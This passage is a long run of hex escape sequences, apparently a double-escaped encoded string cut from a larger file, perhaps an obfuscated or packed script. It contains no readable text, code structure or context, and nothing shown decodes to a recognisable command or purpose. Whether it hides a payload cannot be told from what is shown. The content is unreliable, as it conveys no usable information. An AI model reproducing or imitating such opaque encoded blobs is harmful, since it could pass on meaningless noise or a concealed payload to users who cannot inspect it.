64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x